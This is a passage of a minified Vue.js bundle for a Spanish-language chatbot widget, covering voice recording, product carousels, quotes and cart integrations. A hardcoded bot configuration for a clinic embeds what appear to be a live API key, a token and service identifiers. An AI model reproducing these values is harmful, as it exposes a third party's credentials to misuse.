navigator.permissions.query({name:"microphone"});F.state==="granted"?(c.value=!0,sessionStorage.setItem("microphone_permission","granted"),sessionStorage.removeItem("microphone_permission_denied_at")):F.state==="denied"&&(i.value=!0,sessionStorage.setItem("microphone_permission_denied_at",Date.now().toString())),F.addEventListener("change",()=>{F.state==="granted"?(c.value=!0,i.value=!1,sessionStorage.setItem("microphone_permission","granted"),sessionStorage.removeItem("microphone_permission_denied_at")):F.state==="denied"&&(i.value=!0,c.value=!1,sessionStorage.setItem("microphone_permission_denied_at",Date.now().toString()))})}catch{}}function b(){G(),yt("request_audio_permission",{action:"start_recording"})}function B(){r.value=!1,o.value=!0,le(),yt("stop_audio_recording",{action:"stop_recording"})}function he(){v.value=0,k.value=setInterval(()=>{v.value+=1,v.value>=a.maxDuration&&B()},1e3)}function le(){k.value&&(clearInterval(k.value),k.value=null)}function G(){r.value=!1,o.value=!1,d.value=!1,v.value=0,$.value=null,h.value&&(h.value.pause(),h.value=null),M.value=!1,g.value&&(URL.revokeObjectURL(g.value),g.value=""),le()}function j(S){const D=Math.floor(S/60),F=S%60;return`${D}:${F.toString().padStart(2,"0")}`}function fe(){if(!!g.value){if(M.value&&h.value){h.value.pause(),M.value=!1;return}h.value||(h.value=new Audio(g.value),h.value.addEventListener("ended",()=>{M.value=!1}),h.value.addEventListener("error",S=>{M.value=!1})),h.value.play().then(()=>{M.value=!0}).catch(S=>{M.value=!1})}}function I(){n("restart"),b()}function _e(){G(),n("cancelled")}function ge(S){const{data:D}=S;if(D.event==="audio_permission_granted"&&(c.value=!0,i.value=!1,sessionStorage.setItem("microphone_permission","granted"),r.value=!0,he(),n("start")),D.event==="audio_permission_denied"&&(G(),i.value=!0,c.value=!1,sessionStorage.setItem("microphone_permission_denied_at",Date.now().toString()),n("error","Lo siento, necesito permisos de micr\xF3fono para grabar audio. Por favor, permite el acceso al micr\xF3fono en tu navegador y recarga la p\xE1gina.")),D.event==="audio_data_ready"){r.value=!1,o.value=!1;const F=D.payload;if(F&&(F.audioBlob||F.arrayBuffer))try{let A;F.audioBlob?A=F.audioBlob:F.arrayBuffer&&(A=new Blob([F.arrayBuffer],{type:F.mimeType||"audio/wav"})),$.value=A,g.value=URL.createObjectURL(A),d.value=!0;const X=`audio_${Date.now()}.wav`;n("audio-ready",{blob:A,url:g.value,filename:X})}catch{G(),n("error","Hubo un error al procesar el audio. Por favor, intenta de nuevo.")}else G(),n("error","No se pudo grabar el audio. Por favor, intenta de nuevo.")}D.event==="audio_recording_error"&&(G(),n("error","Hubo un error al grabar el audio. Por favor, intenta de nuevo."))}function V(){G()}return t({clearAudioAfterUpload:V}),_n(async()=>{await te(),window.addEventListener("message",ge)}),ni(()=>{h.value&&(h.value.pause(),h.value=null),g.value&&URL.revokeObjectURL(g.value),M.value=!1,le(),window.removeEventListener("message",ge)}),(S,D)=>{var F;return p(),_("div",{class:we({"audio-recorder":!0,"w-100":((F=g.value)==null?void 0:F.length)>0})},[r.value?(p(),_("div",{key:0,class:we({"recording-duration":!0,"max-duration":v.value>=e.maxDuration-10})},U(j(v.value)),3)):O("",!0),d.value?(p(),_("div",II,[f("span",AI,U(j(v.value)),1),f("div",{class:"btn_icon btn_audio btn-play",onClick:fe,title:M.value?"Pausar audio":"Reproducir audio"},[(p(),_("svg",EI,[f("path",{d:M.value?"M6 19h4V5H6v14zm8-14v14h4V5h-4z":"M8 5v14l11-7z"},null,8,LI)]))],8,NI),f("div",{class:"btn_icon btn_audio btn-restart",onClick:I,title:"Grabar de nuevo"},YI),f("div",{class:"btn_icon btn_audio btn-delete",onClick:_e,title:"Eliminar grabaci\xF3n"},UI)])):(p(),_("div",{key:2,class:we(["btn_icon btn_audio",{"btn-recording":r.value,"btn-processing":o.value}]),onClick:E,title:r.value?"Detener grabaci\xF3n":o.value?"Procesando audio...":i.value?"Permisos de micr\xF3fono denegados. Permite el acceso al micr\xF3fono en tu navegador.":c.value?"Grabar mensaje de voz":"Hacer clic para grabar mensaje de voz (se solicitar\xE1n permisos)"},[r.value?(p(),_("div",WI,jI)):o.value?(p(),_("div",qI,GI)):(p(),_("div",QI,KI))],10,VI))],2)}}});const ZI=on(JI,[["__scopeId","data-v-12edcbd0"]]);var ui={exports:{}};ui.exports=cd;ui.exports.isMobile=cd;ui.exports.default=cd;const eA=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|samsungbrowser.*mobile|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,tA=/CrOS/,nA=/android|ipad|playbook|silk/i;function cd(e){e||(e={});let t=e.ua;if(!t&&typeof navigator<"u"&&(t=navigator.userAgent),t&&t.headers&&typeof t.headers["user-agent"]=="string"&&(t=t.headers["user-agent"]),typeof t!="string")return!1;let n=eA.test(t)&&!tA.test(t)||!!e.tablet&&nA.test(t);return!n&&e.tablet&&e.featureDetect&&navigator&&navigator.maxTouchPoints>1&&t.indexOf("Macintosh")!==-1&&t.indexOf("Safari")!==-1&&(n=!0),n}const aA={1134:{bot_info:{id:1134,user_box_bg_color:"#ffffff",user_box_font_color:"#525252",bot_box_bg_color:"#D8EEFF",bot_box_font_color:"#525252",bot_title_bar_bg_color:"#0198d6",bot_title_color:"#ffffff",bot_name:"Emilia",web:"https://www.indisa.cl",business_types_id:239,template:null,init_conver:!1,notification:!1,bot_logo_url:"https://databot-oficial-bot-images.s3.amazonaws.com/wfHHoyvhTMU6fyGBQpvjtgDg",has_rut:!1,desktop:!0,mobile:!0,init_conver_mobile:!1,activated:!0,installed:!0,hubspot_deal_id:null,accessibility:!1,img_bubble:!1,has_persistence:!0,bot_avatar:null,token:"WIJBVDXYUHKLOMBW",business_type:{id:239,name:"Cl\xEDnica Indisa [PROD]",show:!1,product_type:null,has_persistence:!1,icon:null,activated:!1,custom:!1,api_key:"w7DfxmbAJ9ge34rnJr3rifVr3qEgR2q84oKj2-w045Rd",assistant_id:"a6f17276b5b1d17b75047ee74aabc01e_asar",skill_id:"64bc8dd4209c-ea4b-b9e4-b7e4-99c0f9b1"}},whatsapp_info:{id:803,message:"Cont\xE1ctanos",activate:!0,desktop:!0,mobile:!0,created_at:"2022-02-21T15:28:11.412-03:00",updated_at:"2022-02-21T15:28:11.412-03:00",bot_id:1134,user_id:1371,title_color:"#075E54",first_message:"\xA1Comencemos! Completa los siguientes datos:",name_message:"Nombre",number_agent:null,message_widget:"Hola! deseo m\xE1s informaci\xF3n al respecto.",title:!0,number_message:"N\xFAmero de Whatsapp"}}};function tv(e){return aA[e]}async function rA(){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/conversations`)).data}catch(e){throw e}}async function oA(e){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/conversations/${e}`)).data}catch(t){throw t}}async function iA(e,t){try{return(await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/conversations/${e}`,t)).data}catch(n){throw n}}async function sA(e){try{return(await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/conversations`,e)).data}catch(t){throw t}}async function lA(e){try{return(await ye.delete(`${Ne.URL_MICRO_CONVERSATIONS}/conversations/${e}`)).data}catch(t){throw t}}async function uA(e,t,n){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/conversations/by_sender_and_channel/${e}/${t}/${n}`)).data}catch{return}}const ha={list:rA,update:iA,create:sA,deletes:lA,bySenderAndChannel:uA,listOne:oA};async function cA(e,t){try{return(await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/agent_activities/${e}`,t)).data}catch(n){throw n}}async function fA(e){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/agent_activities/by_session_id/${e}`)).data}catch(t){throw t}}async function dA(e){try{await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/agent_activities`,e)}catch{}}const Uu={update:cA,getBySessionId:fA,create:dA};async function pA(){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/session_logs`)).data}catch(e){throw e}}async function hA(e,t){try{return(await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/session_logs/${e}`,t)).data}catch(n){throw n}}async function vA(e){try{e.sender=e.from;const t=await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/session_logs`,e);return{...t.data,from:t.data.sender}}catch(t){throw t}}async function mA(e){try{return(await ye.delete(`${Ne.URL_MICRO_CONVERSATIONS}/session_logs/${e}`)).data}catch(t){throw t}}const nv={list:pA,update:hA,create:vA,deletes:mA};async function _A(e,t,n){try{return(await ye.post(`${Ne.CHATBOT_BASE_URL}/integrations/v2`,{bot_id:e,context:n,sender_id:t})).data}catch(a){throw a}}const yA={sendToIntegrationsV2:_A};async function gA(e){try{return(await ye.get(`${Ne.CHATBOT_BASE_URL}/last_derivated_agent/${e}`)).data}catch{return null}}async function bA(e,t){try{await ye.post(`${Ne.CHATBOT_BASE_URL}/last_derivated_agent`,{bot_id:e,agent_id:t})}catch{}}const av={getLastDerivatedAgent:gA,saveLastDerivatedAgent:bA};async function wA(e){try{return(await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/survey_responses`,e)).data}catch(t){throw t}}const kA={create:wA};async function SA(e,t){try{const n="https://idx-botzillanotifier-7582466-267054037434.us-east1.run.app/send_message";await ye.post(n,{space_id:e,text:t})}catch{}}const rv={sendNotification:SA},OA={class:"bubble rectangle"},$A=["src"],TA={key:1,class:"iso-databot",src:Of,alt:""},xA=ot({__name:"InputBubble",props:{showChatBot:{type:Boolean,default:()=>!1},bot:{type:Object,default:()=>{}},verifyBot:{type:Boolean,default:()=>!1},text:{type:String,default:()=>""}},emits:["openCloseBot","start","showAreaBubble","sendMenssage","toBottom"],setup(e,{emit:t}){const n=e,{showChatBot:a,bot:r,verifyBot:o,text:i}=qn(n);let c=m("");return _n(()=>{const d=document.getElementById("id_input_bubble");d&&d.focus()}),or(i,d=>{(d==null?void 0:d.length)>0&&(c.value=d)},{immediate:!0}),(d,v)=>vt((p(),_("div",OA,[f("div",{class:"icono_burbuja-2",onClick:v[0]||(v[0]=$=>t("openCloseBot"))},[s(o)?(p(),_("img",{key:0,class:"iso__bg",src:s(r).bot_avatar?s(r).bot_avatar:s(r).bot_logo_url?s(r).bot_logo_url:"/img/0-default.png"},null,8,$A)):(p(),_("img",TA))]),vt(f("input",{class:"no_input custom-form",type:"text",placeholder:"Preg\xFAntame!","onUpdate:modelValue":v[1]||(v[1]=$=>pt(c)?c.value=$:c=$),id:"id_input_bubble",onClick:v[2]||(v[2]=$=>t("start")),onKeydown:v[3]||(v[3]=qe($=>t("sendMenssage",s(c).trim()),["enter"]))},null,544),[[Sf,s(c)]])],512)),[[Rt,!s(a)]])}});const CA=on(xA,[["__scopeId","data-v-aa9677e7"]]),RA=e=>(Qn("data-v-a8f0056c"),e=e(),Xn(),e),DA={class:"bubble rectangle_lg"},PA={class:"head"},MA=["src"],IA={key:1,class:"iso-databot sm",src:Of,alt:""},AA={for:"",class:"mb-0"},NA=RA(()=>f("img",{class:"icon",src:cv,alt:"Enviar"},null,-1)),EA=[NA],LA=ot({__name:"AreaBubble",props:{bot:{type:Object,default:()=>{}},verifyBot:{type:Boolean,default:()=>!1},text:{type:String,default:()=>""}},emits:["openCloseBot","showAreaBubble","sendMenssage","start","closeIABubble"],setup(e,{emit:t}){const n=e,{bot:a,verifyBot:r,text:o}=qn(n);let i=m("");_n(()=>{const d=document.getElementById("id_text_area_bubble");d&&d.focus()}),or(o,d=>{(d==null?void 0:d.length)>0&&(i.value=d)},{immediate:!0});function c(d){d.keyCode==13&&!d.shiftKey&&t("sendMenssage",i.value)}return(d,v)=>(p(),_("div",DA,[f("div",PA,[f("div",{class:"icono_burbuja-2 mr-1",onClick:v[0]||(v[0]=$=>t("openCloseBot"))},[s(r)?(p(),_("img",{key:0,class:"iso__bg sm",src:s(a).bot_avatar?s(a).bot_avatar:s(a).bot_logo_url?s(a).bot_logo_url:"/img/0-default.png"},null,8,MA)):(p(),_("img",IA))]),f("label",AA,U(s(a).bot_name),1)]),vt(f("textarea",{class:"no_input custom-form",type:"text",placeholder:"Preg\xFAntame!","onUpdate:modelValue":v[1]||(v[1]=$=>pt(i)?i.value=$:i=$),id:"id_text_area_bubble",onKeydown:v[2]||(v[2]=qe($=>c($),["enter"])),onClick:v[3]||(v[3]=$=>t("start"))},null,544),[[Sf,s(i)]]),f("div",{class:"i-btn bg",onClick:v[4]||(v[4]=$=>t("sendMenssage"))},EA)]))}});const BA=on(LA,[["__scopeId","data-v-a8f0056c"]]);const YA={name:"SpinnerLoading",props:["showMessage","customMessage"],data(){return{t:Kr().t}}},FA=e=>(Qn("data-v-3372461c"),e=e(),Xn(),e),UA={class:"bg-spinner"},VA=FA(()=>f("div",{class:"lds-roller"},[f("div"),f("div"),f("div"),f("div"),f("div"),f("div"),f("div"),f("div")],-1));function WA(e,t,n,a,r,o){return p(),_("section",UA,[VA,vt(f("span",{class:"message text-center mt-4"},U(n.customMessage||r.t("loading")),513),[[Rt,n.showMessage]])])}const wf=on(YA,[["render",WA],["__scopeId","data-v-3372461c"]]),Vi={async saveFieldsOfSesssion(e,t){return await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/session_summaries/save_fields_of_session`,{session_id:e,...t})}},HA=e=>(Qn("data-v-237cebef"),e=e(),Xn(),e),jA={key:0,class:"footer"},qA=HA(()=>f("span",{class:"footer_button_label"}," + Cotizar producto ",-1)),zA=[qA],GA=["disabled"],QA={class:"footer_button_label"},XA={key:1,class:"footer"},KA=["disabled"],JA={class:"footer_button_label"},ZA=ot({__name:"Footer",props:{showQuote:{type:Boolean},loadingCart:{type:Boolean,default:!1},isLoading:{type:Boolean,default:!1}},emits:["loading","cotizar","addToCart","generateQuote"],setup(e,{emit:t}){return(n,a)=>e.showQuote?(p(),_("div",XA,[f("button",{class:"footer_button_generate footer_button_cart btn-carrusel_2",onClick:a[2]||(a[2]=r=>n.$emit("generateQuote")),disabled:e.isLoading},[f("span",JA,U(e.isLoading?"Generando...":"Generar cotizaci\xF3n"),1)],8,KA)])):(p(),_("div",jA,[f("button",{class:"footer_button footer_button_quote",onClick:a[0]||(a[0]=r=>n.$emit("cotizar"))},zA),f("button",{class:"footer_button footer_button_cart btn-carrusel_2",onClick:a[1]||(a[1]=r=>n.$emit("addToCart")),disabled:e.loadingCart,style:un(e.loadingCart?"opacity: 0.7":"")},[f("span",QA,U(e.loadingCart?"Agregando...":"Agregar al carro"),1)],12,GA)]))}});const eN=on(ZA,[["__scopeId","data-v-237cebef"]]),tN=["src"],nN={key:1,class:"header_button_label"},aN=ot({__name:"HeaderButton",props:{img_url:{type:String,default:""},label:{type:String,default:""},selected:{type:Boolean,default:!1}},setup(e){return(t,n)=>(p(),_("button",{class:we(["header_button",{"header_button--selected":e.selected}]),onClick:n[0]||(n[0]=a=>t.$emit("clickButton"))},[e.img_url?(p(),_("img",{key:0,src:e.img_url,class:"header_button_img"},null,8,tN)):O("",!0),e.label?(p(),_("span",nN,U(e.label),1)):O("",!0)],2))}});const Vu=on(aN,[["__scopeId","data-v-306918eb"]]),rN={class:"header_button_container chat_header chat_header_recommender_left"},oN=ot({__name:"Header",props:{showQuote:{type:Boolean},quoteCount:{type:Number,default:0}},setup(e){return(t,n)=>(p(),_("div",rN,[hn(Vu,{img_url:"/img/icon/cotizar.svg",label:`Mi cotizaci\xF3n${e.quoteCount>0?" ("+e.quoteCount+")":""}`,selected:e.showQuote,onClickButton:n[0]||(n[0]=a=>t.$emit("handleQuote"))},null,8,["label","selected"]),hn(Vu,{img_url:"/img/icon/carro.svg",label:"Carro de compra"}),hn(Vu,{img_url:"/img/icon/0-icon-arrow.svg",label:"",onClickButton:n[1]||(n[1]=a=>t.$emit("closeRecommender"))})]))}});const iN=on(oN,[["__scopeId","data-v-157ac876"]]),d_=e=>(Qn("data-v-1a935f7c"),e=e(),Xn(),e),sN={class:"databot_carousel"},lN={class:"slider_box"},uN={class:"product_container"},cN=["src","alt"],fN={class:"info_container"},dN={class:"info_name"},pN={class:"description-wrapper"},hN=["onClick"],vN=["onClick"],mN=["onClick"],_N={class:"info_footer"},yN={class:"info_prices"},gN={class:"price m-0 d-block"},bN={key:0,class:"text-muted no-text"},wN={class:"number-input"},kN=["onClick","disabled"],SN=["value"],ON=["onClick","disabled"],$N={class:"variant_visual"},TN={class:"variant_label"},xN=d_(()=>f("svg",{class:"variant_icon",width:"12",height:"7",viewBox:"0 0 12 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[f("path",{d:"M1 1L6 6L11 1",stroke:"#333","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),CN=d_(()=>f("div",{class:"spacer"},null,-1)),RN={class:"variant_selected_value"},DN=["value","onChange"],PN=["value"],MN={class:"dot_box",style:{"margin-bottom":"0px"}},IN=["id","onClick"],AN=ot({__name:"Products",props:{items:{type:Array},message:{type:Object,default:null}},emits:["updateCurrentItem"],setup(e,{emit:t}){const n=e,{message:a}=qn(n);let r=m(0),o=m([]),i=m([{currency:"CLP",locale:"es-CL"},{currency:"USD",locale:"en-US"}]);sv(async()=>{o.value=a.value.payload.carousel.elements.map(k=>{const h={...k,productCartRecommend:Math.trunc(Math.random()*13+86),input_value_count:1,selections:{},selectedVariant:null};if(h.variants&&h.variants.length>0){const M=h.variants.find(E=>E.stock>0);if(M)M.attributes.forEach(E=>{h.selections[E.name]=E.option}),h.selectedVariant=M;else{const E=h.variants[0];E.attributes.forEach(te=>{h.selections[te.name]=te.option}),h.selectedVariant=E}}else h.options&&h.options.length>0&&h.options.forEach(M=>{M.values.length>0&&(h.selections[M.name]=M.values[0])});return h})}),_n(()=>{c()}),or(r,()=>{c()});function c(){if(o.value&&o.value.length>0){const k=o.value[r.value];t("updateCurrentItem",k)}}function d(k,h,M){k.selections[h]=M,v(k),r.value===o.value.indexOf(k)&&c()}function v(k){if(!k.variants||k.variants.length===0){k.selectedVariant=null;return}const h=k.variants.find(M=>M.attributes.every(E=>k.selections[E.name]===E.option));k.selectedVariant=h||null}function $(k,h){var b;if(k==null)return"";const E=h||"CLP",te=((b=i.value.find(B=>B.currency===E))==null?void 0:b.locale)||"es-CL";return new Intl.NumberFormat(te,{style:"currency",currency:E,minimumFractionDigits:0,maximumFractionDigits:0}).format(k)}function g(k,h,M){if(!k.variants||k.variants.length===0)return k.stock>0;const E={...k.selections};E[h]=M;const te=k.variants.find(b=>b.attributes.every(B=>E[B.name]===B.option));return te&&te.stock>0}return(k,h)=>(p(),_("div",sN,[f("div",lN,[(p(!0),_(pe,null,He(s(o),(M,E)=>{var te,b,B,he,le,G;return vt((p(),_("div",{class:we(["mySlides","right-fade"]),style:{display:"block"},key:E},[f("div",uN,[f("img",{src:((te=M.selectedVariant)==null?void 0:te.image_url)||M.image_url,alt:M.name,class:"product_image"},null,8,cN)]),f("div",fN,[f("p",dN,U(M.name),1),f("div",pN,[f("p",{class:we(["info_description",{expanded:M.isExpanded}]),onClick:j=>M.isExpanded=!M.isExpanded},U(M.description),11,hN),M.isExpanded?O("",!0):(p(),_("span",{key:0,class:"btn-view-more",onClick:ga(j=>M.isExpanded=!0,["stop"])}," Ver m\xE1s ",8,vN)),M.isExpanded?(p(),_("span",{key:1,class:"btn-view-more",onClick:ga(j=>M.isExpanded=!1,["stop"])}," Ver menos ",8,mN)):O("",!0)]),f("div",_N,[f("div",yN,[f("span",gN,U($(((b=M.selectedVariant)==null?void 0:b.offer_price)||((B=M.selectedVariant)==null?void 0:B.price)||M.offer_price,M.currency)),1),(((he=M.selectedVariant)==null?void 0:he.offer_price)||M.offer_price)<(((le=M.selectedVariant)==null?void 0:le.price)||M.price)?(p(),_("span",bN,U($(((G=M.selectedVariant)==null?void 0:G.price)||M.price,M.currency)),1)):O("",!0)]),f("div",wN,[f("button",{class:"btn",style:{"border-right":"1px solid #ccc"},onClick:j=>M.input_value_count>1?M.input_value_count-=1:null,disabled:M.input_value_count<=1}," \u2212 ",8,kN),f("input",{type:"number",id:"quantity",value:M.input_value_count,readonly:""},null,8,SN),f("button",{class:"btn",style:{"border-left":"1px solid #ccc"},onClick:j=>M.input_value_count<M.stock?M.input_value_count+=1:null,disabled:M.input_value_count>=M.stock}," + ",8,ON)])])]),M.options&&M.options.length>0?(p(),_("div",{key:0,class:we(["variants_grid mt-1 mb-0",{"grid-single":M.options.length===1}])},[(p(!0),_(pe,null,He(M.options,(j,fe)=>(p(),_("div",{key:fe,class:"variant_box"},[f("div",$N,[f("span",TN,U(j.name),1),xN,CN,f("span",RN,U(M.selections[j.name]),1)]),f("select",{class:"variant_select_hidden",value:M.selections[j.name],onChange:I=>d(M,j.name,I.target.value)},[(p(!0),_(pe,null,He(j.values,(I,_e)=>(p(),_(pe,{key:_e},[g(M,j.name,I)?(p(),_("option",{key:0,value:I},U(I),9,PN)):O("",!0)],64))),128))],40,DN)]))),128))],2)):O("",!0)])),[[Rt,s(r)===E]])}),128))]),f("span",{id:"prev1",onClick:h[0]||(h[0]=M=>s(r)===0?pt(r)?r.value=s(o).length-1:r=s(o).length-1:pt(r)?r.value-=1:r-=1),class:"btn-arrow btn-prev"},"<"),f("span",{id:"next1",onClick:h[1]||(h[1]=M=>s(r)===s(o).length-1?pt(r)?r.value=0:r=0:pt(r)?r.value+=1:r+=1),class:"btn-arrow btn-next"},">"),f("div",MN,[(p(!0),_(pe,null,He(s(o),(M,E)=>(p(),_("span",{key:E,id:`${E}`,onClick:te=>pt(r)?r.value=E:r=E,class:we({bullets:!0,active:s(r)===E})},null,10,IN))),128))])]))}});const NN=on(AN,[["__scopeId","data-v-1a935f7c"]]),EN=e=>(Qn("data-v-253c746e"),e=e(),Xn(),e),LN={class:"quote-list"},BN={key:1,class:"product-list"},YN={key:0,class:"product-item"},FN=mn(" Costo envio: "),UN={class:"product-price",style:{"font-weight":"600!important"}},VN={key:1,class:"error-accordion"},WN=EN(()=>f("span",{class:"accordion-title"}," \u26A0\uFE0F Mensajes de error de env\xEDo ",-1)),HN={key:0,class:"accordion-body"},jN=["src","alt"],qN={class:"product-info"},zN={class:"product-name"},GN={class:"product-price"},QN={key:0,class:"product-old-price text-muted no-text"},XN={class:"quantity-controls"},KN=["onClick","disabled"],JN=["onClick","disabled"],ZN=["onClick"],eE={key:2,class:"empty"},tE=ot({__name:"QuoteList",props:{items:null,loading:{type:Boolean}},emits:["backCarousel","calculateShipping"],setup(e,{emit:t}){const n=e,a=m(localStorage.getItem("shippingCost")),r=m(!1),o=()=>{r.value=!r.value},i=H(()=>{const h={shippingCost:0,messages:[]};if(!a.value)return h;try{return JSON.parse(a.value)}catch{return h}}),c=()=>{a.value=localStorage.getItem("shippingCost")};_n(()=>{window.addEventListener("shippingCost-updated",c)}),ni(()=>{window.removeEventListener("shippingCost-updated",c)});function d(h){return h.toLocaleString("es-CL")}async function v(){var M;localStorage.setItem("productsToQuote",JSON.stringify(n.items)),window.dispatchEvent(new CustomEvent("productsToQuote-updated"));let h=[];(M=n.items)==null||M.forEach(E=>{h.push({id:E.id,quantity:E.quantity,seller:1})}),t("calculateShipping",h)}async function $(h){n.items[h].quantity++,await v()}async function g(h){n.items[h].quantity>1&&(n.items[h].quantity--,await v())}async function k(h){n.items.splice(h,1),await v()}return(h,M)=>(p(),_("div",LN,[f("p",{class:"back",onClick:M[0]||(M[0]=E=>t("backCarousel"))},"<- Volver"),e.loading?(p(),Me(wf,{key:0,"show-message":!0,"custom-message":"Generando pdf"})):e.items.length?(p(),_("div",BN,[s(i).shippingCost?(p(),_("div",YN,[FN,f("span",UN,"$"+U(d(Number(s(i).shippingCost))),1)])):O("",!0),s(i).messages&&s(i).messages.length>0?(p(),_("div",VN,[f("button",{onClick:o,class:"accordion-header"},[WN,f("span",{class:we(["arrow-icon",{open:r.value}])}," \u25BC ",2)]),r.value?(p(),_("div",HN,[f("ul",null,[(p(!0),_(pe,null,He(s(i).messages,(E,te)=>(p(),_("li",{key:te},U(E.text),1))),128))])])):O("",!0)])):O("",!0),(p(!0),_(pe,null,He(e.items,(E,te)=>(p(),_("div",{key:E.id,class:"product-item"},[f("img",{src:E.image_url,alt:E.name,class:"product-image"},null,8,jN),f("div",qN,[f("p",zN,U(E.name),1),f("p",GN,"$"+U(d(E.offer_price)),1),Number(E.offer_price)<Number(E.price)?(p(),_("p",QN," $"+U(d(E.price)),1)):O("",!0)]),f("div",XN,[f("button",{onClick:b=>g(te),disabled:E.quantity<=1},"\u2212",8,KN),f("span",null,U(E.quantity),1),f("button",{onClick:b=>$(te),disabled:E.quantity>=E.stock},"+",8,JN)]),f("button",{class:"remove-btn",onClick:b=>k(te)},"\u2715",8,ZN)]))),128))])):(p(),_("p",eE,"No tienes productos en tu cotizaci\xF3n."))]))}});const nE=on(tE,[["__scopeId","data-v-253c746e"]]),ov=ta.defaults.baseURL;function aE(){const e=m(!1);return{addToCart:async(n,a,r,o,i=1)=>{var d,v;e.value=!0;const c=a.provider||"unknown";try{switch(c){case"vtex":const $=await ye.post(`${ov}/vtex/add-cart`,{botId:r,quantity:i,seller:"1",id:n.id,index:0,orderFormId:o});break;case"woocommerce":const g=await ye.post(`${ov}/woocommerce/add-cart`,{domain:a.domain});yt("woocommerce_nonce",{wdomain:a.domain,nonce:g.data.nonce,id:n.id,quantity:i,items:g.data.items,bot_id:r});break;case"shopify":r!==1915&&yt("shopify_cart",{domain:a.domain,id_variant:(d=n.id_variant)!=null?d:n.id,quantity:i});break;case"magento":case"prestashop":case"bsale":case"jumpseller":window.open((v=n.buttons[0])==null?void 0:v.value,"_blank");break;default:break}return!0}catch{return!1}finally{e.value=!1}},loadingCart:e}}const Ql=e=>(Qn("data-v-1aca03fa"),e=e(),Xn(),e),rE={class:"carousel_top"},oE={class:"carousel_body show_scroll"},iE={class:"carousel_bottom"},sE={class:"confirm-label fade-down"},lE=Ql(()=>f("img",{src:Pl,alt:"check"},null,-1)),uE=Ql(()=>f("label",null,"Producto agregado a cotizaci\xF3n",-1)),cE=[lE,uE],fE={class:"confirm-label fade-down",style:{"background-color":"#2dce89"}},dE=Ql(()=>f("img",{src:Pl,alt:"check"},null,-1)),pE=Ql(()=>f("label",null,"Agregado al carro",-1)),hE=[dE,pE],vE=ot({__name:"MessageCarouselXXL",props:{message:{type:Object,default:null},platform:{type:Object,default:null},botId:{type:Number,default:0},bot:{type:Object,default:null},type:{type:String,default:null},productCartRecommend:{type:Number,default:0},vtexOrderFormId:{type:String,default:""},isNeourbe:{type:Boolean,default:null},sessionId:{type:String,default:null},actualLocation:{type:String,default:""},conversationId:{type:Number},isMobile:{type:Boolean},isWhitinBusinessHour:{type:Boolean},isTattersallBot:{type:Boolean},woocommerceCartHash:{type:String,default:""},lead:{type:Object,default:null},companyInfo:{type:Object}},emits:["sendMessageUrl","closeRecommender","askForData","generateQuote"],setup(e,{emit:t}){const n=e;let{message:a,platform:r,botId:o,bot:i,type:c,productCartRecommend:d,vtexOrderFormId:v,sessionId:$,actualLocation:g,conversationId:k,isMobile:h,isWhitinBusinessHour:M,isTattersallBot:E,lead:te,companyInfo:b}=qn(n),B=m(!1),he=m(!1),le=m(!1),G=m(null),j=m(!1),fe=m(!1);const{addToCart:I,loadingCart:_e}=aE();let ge=m(JSON.parse(localStorage.getItem("productsToQuote"))||[]);window.addEventListener("productsToQuote-updated",()=>{ge.value=JSON.parse(localStorage.getItem("productsToQuote"))||[]});const V=ve=>{G.value=ve},S=async()=>{if(!G.value)return;await I(G.value,n.platform,n.botId,n.vtexOrderFormId,G.value.input_value_count||1)&&(le.value=!0,setTimeout(()=>{le.value=!1},3e3),G.value.input_value_count=1)},D=ui.exports();function F(){he.value=!0,setTimeout(()=>{he.value=!1},3e3)}async function A(ve,T,Y,ie=null){let Ye=JSON.parse(localStorage.getItem("productsToQuote"))||[];const wt=Ye.findIndex(ze=>ze.id==ve.id),mt={id:ve.id,quantity:Y,name:T,price:ve.price,offer_price:ve.offer_price,image_url:ve.image_url,stock:ve.stock,selection:ie};wt!=-1?Ye[wt]=mt:Ye.push(mt),localStorage.setItem("productsToQuote",JSON.stringify(Ye)),window.dispatchEvent(new CustomEvent("productsToQuote-updated")),await X(Ye)}async function X(ve){var T,Y;try{if((T=te.value.custom)!=null&&T.comuna){const ie=await ye.post("https://chatbot-api-1006876157299.us-east1.run.app/vtex/zip-code",{botId:o.value,items:ve,country:"CHL",comuna:te.value.custom.comuna});let Ye=0;(Y=ie.data.logisticsInfo)==null||Y.forEach(wt=>{var mt,ze,Ie;Ye+=((Ie=(ze=(mt=wt.slas)==null?void 0:mt[0])==null?void 0:ze.price)!=null?Ie:0)/100}),localStorage.setItem("shippingCost",JSON.stringify({shippingCost:Ye,messages:ie.data.messages})),window.dispatchEvent(new Event("shippingCost-updated"))}}catch{localStorage.setItem("shippingCost",JSON.stringify({shippingCost:0,messages:[]})),window.dispatchEvent(new Event("shippingCost-updated"))}}async function ke(){F();const ve=G.value.selectedVariant||G.value,T=G.value.selections;await A(ve,G.value.name,G.value.input_value_count,T)}function $e(){var T,Y,ie;const ve=te==null?void 0:te.value;return!(!ve||!ve.name||!ve.rut||!ve.correo||!ve.id||!((T=ve.custom)!=null&&T.address)||!((Y=ve.custom)!=null&&Y.comuna)||!((ie=ve.custom)!=null&&ie.ciudad))}async function Ce(){if(!$e())t("askForData"),t("closeRecommender");else try{j.value=!0,fe.value=!0,t("generateQuote"),t("sendMessageUrl","Generando cotizaci\xF3n, espere un momento por 